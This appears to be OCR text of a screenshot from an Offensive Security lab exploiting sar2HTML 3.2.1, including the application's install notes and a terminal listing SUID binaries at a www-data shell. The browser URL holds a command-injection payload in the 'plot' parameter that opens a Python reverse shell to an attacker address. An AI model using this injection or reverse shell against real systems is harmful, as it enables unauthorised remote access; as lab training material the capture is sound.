 EN 192.168.49.239 19:43
2
Offensive Security | Labs
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML
192.168.239.35/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.49.239%22,1234));o
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for repo
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png su
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.
bleed@Bleedthefreak: ~
File Actions Edit View Help
/snap/core/7917/bin/ping6
/snap/core/7917/bin/su
/snap/core/7917/bin/umount
/snap/core/7917/usr/bin/chfn
/snap/core/7917/usr/bin/chsh
/snap/core/7917/usr/bin/gpasswd
/snap/core/7917/usr/bin/newgrp
/snap/core/7917/usr/bin/passwd
/snap/core/7917/usr/bin/sudo
/snap/core/7917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7917/usr/lib/openssh/ssh-keysign
/snap/core/7917/usr/lib/snapd/snap-confine
/snap/core/7917/usr/sbin/pppd
/snap/core/7270/bin/mount
/snap/core/7270/bin/ping
/snap/core/7270/bin/ping6
/snap/core/7270/bin/su
/snap/core/7270/bin/umount
/snap/core/7270/usr/bin/chfn
/snap/core/7270/usr/bin/chsh
/snap/core/7270/usr/bin/gpasswd
/snap/core/7270/usr/bin/newgrp
/snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/snap/core18/1754/bin/mount
/snap/core18/1754/bin/ping
/snap/core18/1754/bin/su
/snap/core18/1754/bin/umount
/snap/core18/1754/usr/bin/chfn
/snap/core18/1754/usr/bin/chsh
/snap/core18/1754/usr/bin/gpasswd
/snap/core18/1754/usr/bin/newgrp
/snap/core18/1754/usr/bin/passwd
/snap/core18/1754/usr/bin/sudo
/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1754/usr/lib/openssh/ssh-keysign
www-data@sar:/var/www/html$
192.168.239.35